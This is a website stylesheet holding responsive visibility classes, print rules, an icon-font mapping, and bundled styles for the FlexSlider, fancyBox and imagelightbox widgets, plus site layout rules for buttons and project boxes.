  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

.icon-angle-double-right:before { content: "x"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #ee3527; border: 2px solid #fff; cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

h1 { position: relative; margin-bottom: 10px; border-bottom: 1px solid #fff; color: #333; font-weight: 400; font-size: 2.25rem; line-height: 1; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -4px; height: 1px; width: 100%; background-color: #fff; }

h2 { color: #555555; font-weight: 700; line-height: 1; margin: 0.9375rem 0; }

h3 { line-height: 3.125rem; font-weight: 700; color: #ee3527; line-height: 1; margin: 0.9375rem 0; }

h4 { color: #555555; font-weight: 700; font-style: italic; margin: 0.9375rem 0; }

hr { background-color: #0172aa; height: 1px; }

.heading { font-family: "Lato", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content.home-page { background-image: url("/images/homepage-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

.button, .button-project-details, .projects-box .text a, article .button-project-details { font-weight: 600; font-size: 1.125rem; margin-top: 15px; border-radius: 5px; }

.buttons { font-weight: 600; font-size: 1.125rem; width: 100%; margin-top: 15px; border-radius: 5px; }

.transparent-button { background-color: #0172aa; font-size: 1.625rem; font-weight: 300; }

@media only screen and (min-width: 64.063em) { .transparent-button { background-color: rgba(27, 27, 27, 0.35); } }

.secondary { border: 1px solid #ff756b; font-size: 1.625rem; font-weight: 300; }

.button-or { display: none; }

@media only screen and (min-width: 40.0625em) { .button-or { color: #fff; margin: 0 1.25rem 1.25rem 1.25rem; display: inline-block; } }

.content-box-shadow { -webkit-box-shadow: 1px 2px 12px 0px rgba(0, 0, 0, 0.14); box-shadow: 1px 2px 12px 0px rgba(0, 0, 0, 0.14); padding: 1.25rem; margin: 1.875rem 0 0; }

.content-callout { background: url("/images/content-box-bg.png"); background-size: cover; padding: 1.25rem; font-family: "Lato", sans-serif; font-weight: 300; font-size: 1.125rem; color: #fff; font-style: italic; text-shadow: 0px 1px 0px #333333; }

.content-callout a { font-size: 1.0625rem; margin-top: 0; float: left; width: 30%; margin-right: 20px; border-radius: 4px; background: -webkit-gradient(linear, left bottom, left top, from(rgba(3, 138, 219, 0.8)), to(rgba(3, 164, 227, 0.8))); background: linear-gradient(0deg, rgba(3, 138, 219, 0.8) 0%, rgba(3, 164, 227, 0.8) 100%); -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); }

@media only screen and (max-width: 40em) { .content-callout a { width: 100%; display: block; } }

.picframe { border: 5px solid #ccc; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

.pic-pad.left { padding-right: 0.9375rem; }

.pic-pad.right { padding-left: 0.9375rem; }

ul.special { margin: 0; padding: 0; }

ul.special li { margin: 0.75rem 0 0 0; padding: 0 0 0 0.625rem; color: #555; font-size: 1.125rem; line-height: 1.375rem; background-repeat: no-repeat; background-position: top left; }

ul.special ul li { margin: 0.5rem; }

ul.special ul li:before { content: ''; }

.fancybox-overlay { background-color: rgba(0, 0, 0, 0.8); }

blockquote p { color: #0172aa; }

.button-project-details, .projects-box .text a { position: absolute; bottom: 20px; left: 20%; right: 20%; margin-top: -7px; border-radius: 5px; background: #fff; color: #0172aa; font-size: 1.125rem; font-weight: 400; -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); }

.button-project-details i, .projects-box .text a i { vertical-align: text-bottom; }

.button-project-details:hover, .projects-box .text a:hover { background: #0172aa; color: #fff; -webkit-transition: background .5s ease; transition: background .5s ease; }

.projects-box { height: 100%; background-color: #0172aa; -webkit-box-sizing: border-box; box-sizing: border-box; margin: 0.625rem 0; }

@-moz-document url-prefix() { .projects-box { min-height: 340px; } }

.projects-box .thumbnail { padding: 2.5rem 0 0.625rem 1.25rem; background-color: #0172aa; width: 100%; margin: 0; }

@media only screen and (min-width: 40.0625em) { .projects-box .thumbnail { width: 40%; float: left; } }

.projects-box .text { background-color: #0172aa; float: left; width: 100%; margin: 0; padding: 1.25rem; text-align: center; }

@media only screen and (min-width: 40.0625em) { .projects-box .text { width: 60%; float: left; text-align: left; } }

.projects-box .text h2 { font-family: 'Lato',sans-serif; color: #fff; font-size: 1.75rem; display: inline-block; text-decoration: underline; }

.projects-box .text p { color: #fff; }

.projects-box .text a { position: relative; left: 0; right: 0; top: 0; }

/*======================================= Layouts =======================================*/
.content { padding: 1.25rem 0; }

.content .content-text { padding: 1.875rem; }

